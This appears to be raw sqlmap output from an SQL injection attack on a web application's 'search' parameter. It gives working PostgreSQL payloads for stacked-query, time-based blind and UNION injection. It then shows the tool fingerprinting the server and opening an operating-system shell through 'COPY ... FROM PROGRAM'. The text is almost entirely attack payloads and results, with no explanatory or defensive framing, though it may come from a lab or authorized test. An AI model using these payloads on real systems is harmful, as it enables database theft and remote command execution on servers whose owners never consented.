 Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=sports';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=sports' AND 1249=(SELECT 1249 FROM PG_SLEEP(5))-- DgbP
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=sports' UNION ALL SELECT NULL,(CHR(113)||CHR(107)||CHR(98)||CHR(106)||CHR(113))||(CHR(97)||CHR(78)||CHR(90)||CHR(86
)||CHR(87)||CHR(121)||CHR(79)||CHR(67)||CHR(73)||CHR(101)||CHR(73)||CHR(101)||CHR(114)||CHR(85)||CHR(78)||CHR(109)||CHR(80)||CHR(121)||
CHR(112)||CHR(113)||CHR(72)||CHR(118)||CHR(99)||CHR(68)||CHR(102)||CHR(116)||CHR(89)||CHR(74)||CHR(119)||CHR(81)||CHR(81)||CHR(72)||CHR
(102)||CHR(122)||CHR(109)||CHR(85)||CHR(66)||CHR(73)||CHR(87)||CHR(110))||(CHR(113)||CHR(122)||CHR(106)||CHR(107)||CHR(113)),NULL,NULL,
NULL-- ZQfR
---
[02:14:26] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[02:14:28] [INFO] fingerprinting the back-end DBMS operating system
[02:14:29] [INFO] the back-end DBMS operating system is Linux
[02:14:30] [INFO] testing if current user is DBA
[02:14:31] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[02:14:31] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>